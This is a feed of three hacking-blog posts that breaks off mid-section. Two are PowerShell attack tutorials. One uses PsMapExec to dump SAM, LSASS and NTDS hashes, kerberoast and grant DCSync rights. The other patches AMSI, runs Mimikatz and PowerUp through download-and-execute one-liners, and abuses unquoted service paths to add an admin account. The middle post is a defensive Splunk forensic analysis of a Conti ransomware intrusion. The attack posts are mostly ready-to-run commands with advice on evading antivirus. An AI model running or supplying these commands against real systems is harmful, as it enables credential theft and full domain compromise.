Reading view

There are new articles available, click to refresh the page.

Powershell for Hackers, Part 9: Hacking with PsMapExec

Welcome back, aspiring cyberwarriors!

During the past few months, we have been covering different ways to use PowerShell to survive, cause mayhem, and hack systems. We have also collected and created scripts for various purposes, stored in our repository for all of you to use. All these tools are extremely useful during pentests. As you know, with great power comes great responsibility. Today we will cover another tool that will significantly improve how you interact with systems. It’s called PsMapExec.

It was developed by The-Viper-One, inspired by CrackMapExec and its successor NetExec. Although PsMapExec doesn’t have identical capabilities to NetExec, it offers much greater stealth since it can be loaded directly into memory without ever touching the disk. Stealth remains one of the top priorities in hacking. Beyond that, the tool can execute commands even without knowing the password. It’s a big advantage when you gain access to a protected user during phishing or privilege escalation stages of a test.

The script has been around for a while but hasn’t gained much attention. That’s one of the reasons we decided to introduce it here. Like most publicly available offensive tools, it will get flagged by Defender if loaded directly. Skilled hackers often modify such scripts while keeping their core functionality intact, which helps them evade detection. Many offensive scripts rely on native Windows functions, and since those calls can’t be flagged, Microsoft and other vendors often rely on static keyword-based detection instead.

Finding a machine with no active antivirus isn’t always easy but is almost always possible. There are ways to bypass UAC, dump SAM hashes, modify the registry to allow pass-the-hash attacks, and then use a reverse proxy to connect via RDP. Once you have GUI access, your options widen. This approach isn’t the most stealthy, but it remains a reliable one.

Once Defender is disabled, you can move forward and test the script. Let’s explore some of its capabilities.

Loading in Memory

To avoid touching the disk and leaving unnecessary forensic traces, it’s best to execute the script directly in memory. You can do this with the following command:

PS > IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1")

Once it’s loaded, we can proceed.

Dumping SAM Hashes

One of the first logical steps after gaining access to a host is dumping its hashes. SAM and LSASS attacks are among the most common ways to recover credentials. SAM gives you local user account hashes, while LSASS provides hashes of all connected users, including domain administrators and privileged accounts. In some organizations, critical users may belong to the Protected Users Group, which prevents their credentials from being cached in memory. While not a widespread practice, it’s something worth noting.

To dump local accounts from a single machine:

PS > PsMapExec smb -Targets MANAGER-1 -Module SAM -ShowOutput

To dump local accounts from all machines in a domain:

PS > PsMapExec smb -Targets all -Module SAM -ShowOutput

dumping sam with psmapexec


The output is clean and only includes valid local accounts.



Dumping LSASS Hashes

LSASS (Local Security Authority Subsystem Service) handles authentication on Windows systems. When you log in, your credentials are sent to the Domain Controller for validation, and if approved, you get a session token. Domain credentials are only stored temporarily on local machines. Even when a session is locked, credentials may still reside in memory.

To dump LSASS locally using an elevated shell:

PS > PsMapExec smb -Targets “localhost” -Module “LoginPasswords” -ShowOutput

If the current user doesn’t have permission, specify credentials manually:

PS > PsMapExec smb -Targets “DC” -Username “user” -Password “password” -Module “LoginPasswords” -ShowOutput

dumping lsass with psmapexec


You can also perform this remotely with the same syntax.

Remote Command Execution

Every network is different. Some environments implement segmentation to prevent lateral movement, which adds complexity. The process of discovering the right hosts to pivot through is called pivoting.

To view network interfaces on all domain machines:

PS > PsMapExec SMB -Target all -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”

To query a single machine:

PS > PsMapExec SMB -Target “DC” -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”

executing commands remotely with psmapexec

You can execute other reconnaissance commands in the same way. After identifying valuable hosts, you may want to enable WINRM for stealthier interaction:

PS > PsMapExec SMB -Target “MANAGER-1” -Username “user” -Password “password” -Command “winrm quickconfig -q” -Domain “sekvoya.local”

Kerberos Tickets

Another valuable module PsMapExec provides is Kerbdump, which allows you to dump Kerberos tickets from remote memory. These tickets can be extracted for offline analysis or attacks such as Pass-the-Ticket. In Active Directory environments, Kerberos is responsible for issuing and validating these “passes” for authentication.

Some domains may disable NTLM for security reasons, which means you’ll rely on Kerberos. It’s a normal and frequent part of AD traffic, making it a subtle and effective method.

PS > PsMapExec -Method smb -Targets DC -Username “user” -Password “password” -Module “KerbDump” -ShowOutput

kerberoasing with psmapexec

The script parses the output automatically and gives you usable results.

Kerberoasting

Kerberoasting is a different kind of attack compared to simply dumping tickets. It focuses on obtaining Kerberos service tickets and brute-forcing them offline to recover plaintext credentials. The main idea is to assign an SPN to a target user and then extract their ticket.

Set an SPN for a user:

PS > PsMapExec ldap -Targets DC -Module AddSPN -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”

Then kerberoast that user:

PS > PsMapExec kerberoast -Target “DC” -Username “user” -Password “password” -Option “kerberoast:adm_ivanov” -ShowOutput

kerbdump with psmapexec

This technique is effective for persistence and privilege escalation.

Ekeys

Kerberos tickets are encrypted using special encryption keys. Extracting these allows you to decrypt or even forge tickets, which can lead to deeper persistence and movement within the domain.

PS > PsMapExec wmi -Targets all -Module ekeys -ShowOutput

extracting ekeys with psmapexec

Targeting all machines in a big domain can create noise and compromise operational security.

Timeroasting

Another attack that targets Active Directory environments by exploiting how computers sync their clocks using the Network Time Protocol (NTP). In simple terms, it’s a way for hackers to trick a Domain Controller into revealing password hashes for computer accounts. These hashes can then be cracked offline to get the actual passwords, helping attackers move around the network or escalate privileges. Computer passwords are often long and random, but if they’re weak or reused, cracking succeeds. No alerts are triggered since it’s a normal time-sync query. The attack is hard to pull off, but it’s possible. When a new computer account is configured as a “pre-Windows 2000 computer”, its password is set based on its name. If the computer account name is MANAGER$ and it’s configured as “pre-Windows 2000 computer”, then the password will be lowercase computer name without the trailing $). When it isn’t configured like that, the password is randomly generated.

PS > PsMapExec ldap -Targets DC -Module timeroast -ShowOutput

timeroasting with psmapexec

Finding Files

Finding interesting or sensitive files on remote systems is an important phase in any engagement. PsMapExec’s Files module automatically enumerates non-default files within user directories.

PS > PsMapExec wmi -Targets all -Module Files -ShowOutput

finding interesting files with psmapexec

ACL Persistence

ACL persistence is a critical step after compromising an Active Directory domain. Credentials will rotate, hackers make mistakes that reveal their presence, and administrators will take measures to evict intruders. Implementing ACL-based persistence allows an attacker to maintain control over privileged groups or to perform DCSync attacks that extract directory data. For those unfamiliar, DCSync is an attack in which you impersonate a domain controller and request replication of the NTDS.dit data from a legitimate DC. Once obtained, the attacker acquires password hashes for all domain accounts, including the krbtgt account. Some recommend burning the domain down after a successful DCSync, because attackers will find ways to regain access.

You might think, “Okay, reset the KRBTGT password” Microsoft recommends doing this twice in quick succession. The first reset changes the hash for new tickets, and the second clears out the old history to fully invalidate everything. But that’s often not enough. Even after a reset, any Golden Tickets the attackers already forged remain usable until they expire. Default ticket lifetimes are 7-10 hours for sessions, but attackers can make them last up to 10 years! During this window, hackers can dig in deeper by creating hidden backdoor accounts, modifying group policies, or infecting other machines.

Assign DCSync privileges:

PS > PsMapExec ldap -Target DC -Module Elevate -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”

dacl abuse and dacl persistence with psmapexec

NTDS Dump

The NTDS dump is the final stage once domain admin privileges are obtained. Extracting NTDS.dit and associated registry hives allows for offline cracking and full credential recovery.

PS > PsMapExec SMB -Targets “DC” -Username “user” -Password “password” -Module NTDS -ShowOutput

dumping ntds with psmapexec


This provides complete domain compromise capabilities and the ability to analyze or reuse credentials at will.

Summary

PsMapExec is a powerful framework that takes PowerShell-based network exploitation to a new level. It combines stealth and practicality, making it suitable for both red teamers and penetration testers who need to operate quietly within Windows domains. Its ability to run fully in memory minimizes traces, and its modules cover nearly every stage of network compromise, from reconnaissance and privilege escalation to persistence and data extraction. While we only explored some of its most impactful commands, PsMapExec offers far more under the hood. The more you experiment with it, the more its potential becomes evident.

Want to become a Powershell expert? Join our Powershell for Hackers training, March 10-12!

Digital Forensics: Investigating Conti Ransomware with Splunk

Welcome back, aspiring digital forensic investigators!

The world of cybercrime continues to grow every year, and attackers constantly discover new opportunities and techniques to break into systems. One of the most dangerous and well-organized ransomware groups in recent years was Conti. Conti operated almost like a real company, with dedicated teams for developing malware, gaining network access, negotiating with victims, and even providing “customer support” for payments. The group targeted governments, hospitals, corporations, and many other high-value organizations. Their attacks included encrypting systems, stealing data, and demanding extremely high ransom payments.

For investigators, Conti became an important case study because their operations left behind a wide range of forensic evidence from custom malware samples to fast lateral movement and large-scale data theft. Even though the group officially shut down after their internal chats were leaked, many of their operators, tools, and techniques continued to appear in later attacks. This means Conti’s methods still influence modern ransomware operations which makes it a valid topic for forensic investigators.

Today, we are going to look at a ransomware incident involving Conti malware and analyze it with Splunk to understand how an Exchange server was compromised and what actions the attackers performed once inside.

Splunk

Splunk is a platform that collects and analyzes large amounts of machine data, such as logs from servers, applications, and security tools. It turns this raw information into searchable events, graphs, and alerts that help teams understand what is happening across their systems in real time. Companies mainly use Splunk for monitoring, security operations, and troubleshooting issues. Digital forensics teams also use Splunk because it can quickly pull together evidence from many sources and show patterns that would take much longer to find manually.

Time Filter

Splunk’s default time range is the last 24 hours. However, when investigating incidents, especially ransomware, you often need a much wider view. Changing the filter to “All time” helps reveal older activity that may be connected to the attack. Many ransomware operations begin weeks or even months before the final encryption stage. Keep in mind that searching all logs can be heavy on large environments, but in our case this wider view is necessary.

time filter on splunk

Index

An index in Splunk is like a storage folder where logs of a particular type are placed. For example, Windows Event Logs may go into one index, firewall logs into another, and antivirus logs into a third. When you specify an index in your search, you tell Splunk exactly where to look. But since we are investigating a ransomware incident, we want to search through every available index:

index=*

analyzing available fields on splunk

This ensures that nothing is missed and all logs across the environment are visible to us.

Fields

Fields are pieces of information extracted from each log entry, such as usernames, IP addresses, timestamps, file paths, and event IDs. They make your searches much more precise, allowing you to filter events with expressions like src_ip=10.0.0.5 or user=Administrator. In our case, we want to focus on executable files and that is the “Image”. If you don’t see it in the left pane, click “More fields” and add it.

adding more fields to splunk search

Once you’ve added it, click Image in the left pane to see the top 10 results. 

top 10 executed images

These results are definitely not enough to begin our analysis. We can expand the list using top

index=* | top limit=100 Image

top 100 results on images executed
suspicious binary found in splunk

Here the cmd.exe process running in the Administrator’s user folder looks very suspicious. This is unusual, so we should check it closely. We also see commands like net1, net, whoami, and rundll32.

recon commands found

In one of our articles, we learned that net1 works like net and can be used to avoid detection in PowerShell if the security rules only look for net.exe. The rundll32 command is often used to run DLL files and is commonly misused by attackers. It seems the attacker is using normal system tools to explore the system. It also might be that the hackers used rundll32 to stay in the system longer.

At this point, we can already say the attacker performed reconnaissance and could have used rundll32 for persistence or further execution.

Hashes

Next, let’s investigate the suspicious cmd.exe more closely. Its location alone is a red flag, but checking its hashes will confirm whether it is malicious.

index=* Image="C:\\Users\\Administrator\\Documents\\cmd.exe" | table Image, Hashes

getting image hashes in splunk

Copy one of the hashes and search for it on VirusTotal.

virus total results of the conti ransomware

The results confirm that this file belongs to a Conti ransomware sample. VirusTotal provides helpful behavior analysis and detection labels that support our findings. When investigating, give it a closer look to understand exactly what happened to your system.

Net1

Now let’s see what the attacker did using the net1 command:

index=* Image=*net1.exe

net1 found adding a new user to the remore destop users group

The logs show that a new user was added to the Remote Desktop Users local group. This allows the attacker to log in through RDP on that specific machine. Since this is a local group modification, it affects only that workstation.

In MITRE ATT&CK, this action falls under Persistence. The hackers made sure they could connect to the host even if other credentials were lost. Also, they may have wanted to log in via GUI to explore the system more comfortably.

TargetFilename

This field usually appears in file-related logs, especially Windows Security Logs, Sysmon events, or EDR data. It tells you the exact file path and file name that a process interacted with. This can include files being created, modified, deleted, or accessed. That means we can find files that malware interacted with. If you can’t find the TargetFilename field in the left pane, just add it.

Run:

index=* Image="C:\\Users\\Administrator\\Documents\\cmd.exe"

Then select TargetFilename

ransom notes found

We see that the ransomware created many “readme” files with a ransom note. This is common behavior for ransomware to spread notes everywhere. Encrypting data is the last step in attacks like this. We need to figure out how the attacker got into the system and gained high privileges.

Before we do that, let’s see how the ransomware was propagated across the domain:

index=* TargetFileName=*cmd.exe

wmi subscription propagated the ransomware

While unsecapp.exe is a legitimate Microsoft binary. When it appears, it usually means something triggered WMI activity, because Windows launches unsecapp.exe only when a program needs to receive asynchronous WMI callbacks. In our case the ransomware was spread using WMI and infected other hosts where the port was open. This is a very common approach. 

Sysmon Events

Sysmon Event ID 8 indicates a CreateRemoteThread event, meaning one process created a thread inside another. This is a strong sign of malicious activity because attackers use it for process injection, privilege escalation, or credential theft.

List these events:

index=* EventCode=8

event code 8 found

Expanding the log reveals another executable interacting with lsass.exe. This is extremely suspicious because lsass.exe stores credentials. Attacking LSASS is a common step for harvesting passwords or hashes.

found wmi subscription accessing lsass.exe to dump creds

Another instance of unsecapp.exe being used. It’s not normal to see it accessing lsass.exe. Our best guess here would be that something used WMI, and that WMI activity triggered code running inside unsecapp.exe that ended up touching LSASS. The goal behind it could be to dump LSASS every now and then until the domain admin credentials are found. If the domain admins are not in the Protected Users group, their credentials are stored in the memory of the machine they access. If that machine is compromised, the whole domain is compromised as well.

Exchange Server Compromise

Exchange servers are a popular target for attackers. Over the years, they have suffered from multiple critical vulnerabilities. They also hold high privileges in the domain, making them valuable entry points. In this case, the hackers used the ProxyShell vulnerability chain. The exploit abused the mailbox export function to write a malicious .aspx file (a web shell) to any folder that Exchange can access. Instead of a harmless mailbox export, Exchange unknowingly writes a web shell directly into the FrontEnd web directory. From there, the attacker can execute system commands, upload tools, and create accounts with high privileges.

To find the malicious .aspx file in our logs we should query this:

index=* source=*sysmon* *aspx

finding an aspx shell used for exchange compromise with proxyshell

We can clearly see that the web shell was placed where Exchange has web-accessible permissions. This webshell was the access point.

Timeline

The attack began when the intruder exploited the ProxyShell vulnerabilities on the Exchange server. By abusing the mailbox export feature, they forced Exchange to write a malicious .aspx web shell into a web-accessible directory. This web shell became their entry point and allowed them to run commands directly on the server with high privileges. After gaining access, the attacker carried out quiet reconnaissance using built-in tools such as cmd.exe, net1, whoami and rundll32. Using net1, the attacker added a new user to the Remote Desktop Users group to maintain persistence and guarantee a backup login method. The attacker then spread the ransomware across the network using WMI. The appearance of unsecapp.exe showed that WMI activity was being used to launch the malware on other hosts. Sysmon Event ID 8 logged remote thread creation where the system binary attempts to access lsass.exe. This suggests the attacker tried to dump credentials from memory. This activity points to a mix of WMI abuse and process injection aimed at obtaining higher privileges, especially domain-level credentials. 

Finally, once the attacker had moved laterally and prepared the environment, the ransomware (cmd.exe) encrypted systems and began creating ransom note files throughout these systems. This marked the last stage of the operation.

Summary

Ransomware is more than just a virus, it’s a carefully planned attack where attackers move through a network quietly before causing damage. In digital forensics we often face these attacks and investigating them means piecing together how it entered the system, what tools it used, which accounts it compromised, and how it spread. Logs, processes, file changes tell part of the story. By following these traces, we understand the attacker’s methods, see where defenses failed, and learn how to prevent future attacks. It’s like reconstructing a crime scene. Sometimes, we might be lucky enough to shut down their entire infrastructure before they can cause more damage.

If you need forensic assistance, you can hire our team to investigate and mitigate incidents. Additionally, we provide classes on digital forensics for those looking to expand their skills and understanding in this field. 

PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover

Welcome back hackers!

For quite an extensive period of time we have been covering different ways PowerShell can be used by hackers. We learned the basics of reconnaissance, persistence methods, survival techniques, evasion tricks, and mayhem methods. Today we are continuing our study of PowerShell and learning how we can automate it for real hacking tasks such as privilege escalation, AMSI bypass, and dumping credentials. As you can see, PowerShell may be used to exploit systems, although it was never created for this purpose. Our goal is to make it simple for you to automate exploitation during pentests. Things that are usually done manually can be automated with the help of the scripts we are going to cover. Let’s start by learning about AMSI.

AMSI Bypass

Repo:

https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell

AMSI is the Antimalware Scan Interface. It is a Windows feature that sits between script engines like PowerShell or Office macros and whatever antivirus or EDR product is installed on the machine. When a script or a payload is executed, the runtime hands that content to AMSI so the security product can scan it before anything dangerous runs. It makes scripts and memory activity visible to security tools, which raises the bar for simple script-based attacks and malware. Hackers constantly try to find ways to keep malicious content from ever being presented to it, or to change the content so it won’t match detection rules. You will see many articles and tools that claim to bypass AMSI, but soon after they are released, Microsoft patches the vulnerabilities. Since it’s important to be familiar with this attack, let’s test our system and try to patch AMSI.

First we need to check if the Defender is running on a Russian target:

PS > Get-WmiObject -Class Win32_Service -Filter “Name=’WinDefend’”

checking if the defender is running on windows

And it is. If it was off, we would not need any AMSI bypass and could jump straight to our explorations.

Patching AMSI

Next, we start patching AMSI with the help of our script, which you can find at the following link:

https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/shantanukhande-amsi.ps1

As you know by now, there are a few ways to execute scripts in PowerShell. We will use a basic one for demonstration purposes:

PS > .\shantanukhande-amsi.ps1

patching amsi with a powershell script

If your output matches ours, then AMSI has been successfully patched. From now on, the Defender does not have access to your PowerShell sessions and any kind of scripts can be executed in it without restriction. It’s important to mention that some articles on AMSI bypass will tell you that downgrading to PowerShell Version 2 helps to evade detection, but that is not true. At least not anymore. Defender actively monitors all of your sessions and these simple tricks will not work.

Dumping Credentials with Mimikatz

Repo:

http://raw.githubusercontent.com/g4uss47/Invoke-Mimikatz/refs/heads/master/Invoke-Mimikatz.ps1

Since you are free to run anything you want, we can execute Mimikatz right in our session. Note that we are using Invoke-Mimikatz.ps1 by g4uss47, and it is the updated PowerShell version of Mimikatz that actually works. For OPSEC reasons we do not recommend running Mimikatz commands that touch other hosts because network security products might pick this up. Instead, let’s dump LSASS locally and inspect the results:

PS > iwr http://raw.githubusercontent.com/g4uss47/Invoke-Mimikatz/refs/heads/master/Invoke-Mimikatz.ps1 | iex  

PS > Invoke-Mimikatz -DumpCreds

dumping lsass with mimikatz powershell script Invoke-Mimikatz.ps1

Now we have the credentials of brandmanager. If we compromised a more valuable target in the domain, like a server or a database, we could expect domain admin credentials. You will see this quite often.

Privilege Escalation with PowerUp

Privilege escalation is a complex topic. Frequently systems will be misconfigured and people will feel comfortable without realizing that security risks exist. This may allow you to skip privilege escalation altogether and jump straight to lateral movement, since the compromised user already has high privileges. There are multiple vectors of privilege escalation, but among the most common ones are unquoted service paths and insecure file permissions. While insecure file permissions can be easily abused by replacing the legitimate file with a malicious one of the same name, unquoted service paths may require more work for a beginner. That’s why we will cover this attack today with the help of PowerUp. Before we proceed, it’s important to mention that this script has been known to security products for a long time, so be careful.

Finding Vulnerable Services

Unquoted Service Path is a configuration mistake in Windows services where the full path to the service executable contains spaces but is not wrapped in quotation marks. Because Windows treats spaces as separators when resolving file paths, an unquoted path like C:\Program Files\My Service\service.exe can be interpreted ambiguously. The system may search for an executable at earlier, shorter segments of that path (for example C:\Program.exe or C:\Program Files\My.exe) before reaching the intended service.exe. A hacker can place their own executable at one of those earlier locations, and the system will run that program instead of the real service binary. This works as a privilege escalation method because services typically run with higher privileges.

Let’s run PowerUp and find vulnerable services:

PS > iwr https://raw.githubcontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1 | iex  

PS > Get-UnquotedService

listing vulnerable unquoted services to privilege escalation

Now let’s test the service names and see which one will get us local admin privileges:

PS > Invoke-ServiceAbuse -Name 'Service Name'

If successful, you should see the name of the service abused and the command it executed. By default, the script will create and add user john to the local admin group. You can edit it to fit your needs.

The results can be tested:

PS > net user john

abusing an unqouted service with the help of PowerUp.ps1

Now we have an admin user on this machine, which can be used for various purposes.

Attacking NTDS and SAM

Repo:

https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper

